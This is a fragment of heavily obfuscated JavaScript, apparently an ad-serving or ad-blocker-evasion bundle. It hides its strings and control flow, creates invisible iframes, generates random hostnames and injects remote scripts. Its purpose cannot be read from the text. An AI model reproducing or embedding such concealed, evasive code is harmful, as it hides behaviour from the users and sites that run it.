$.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dJ===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cy;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dr=$.BD;$._Dr<$.Cg;$._Dr+=$.x){switch($._Dr){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cw]||r[$.cw],u=window[$.cb]||t[$.cx]||r[$.cx],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.df]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.dc:$.dd)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ew=$.BD;$._Ew<$.Gb;$._Ew+=$.x){switch($._Ew){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ej=$.BD;$._Ej<$.Cg;$._Ej+=$.x){switch($._Ej){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EJ=$.BD;$._EJ<$.CC;$._EJ+=$.x){switch($._EJ){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.dj]&&(a[$.dj]=i[$.dj]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dk](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._EE=$.BD;$._EE<$.Cg;$._EE+=$.x){switch($._EE){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._EA=$.BD;$._EA<$.CC;$._EA+=$.x){switch($._EA){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fc]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.da;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.dA]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eJ](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.dA]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fc](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FJ=$.BD;$._FJ<$.GD;$._FJ+=$.x){switch($._FJ){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.du;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dw+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dx+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FC=$.BD;$._FC<$.CC;$._FC+=$.x){switch($._FC){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.ge)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dk]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.db]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eJ](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dm+n:_[$.Je](n)?$.Hf+window[$.ct][$.fg]+n:window[$.ct][$.dA][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ex=$.BD;$._Ex<$.GB;$._Ex+=$.x){switch($._Ex){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dy][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dB]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.GH;$._Ey+=$.x){switch($._Ey){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ed=$.BD;$._Ed<$.GB;$._Ed+=$.x){switch($._Ed){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function 